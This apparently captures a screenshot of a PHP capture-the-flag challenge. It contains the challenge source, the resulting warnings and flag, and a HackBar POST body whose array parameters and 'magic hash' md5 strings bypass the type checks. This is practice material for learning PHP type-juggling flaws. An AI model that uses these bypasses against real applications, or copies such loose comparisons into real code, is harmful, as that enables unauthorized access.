 <?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 5
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
flag{test_but_true}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://43.134.9.57:9292/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=a
&b1[]=1
&b2[]=2
&c1=s878926199a
&c2=s155964671a
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x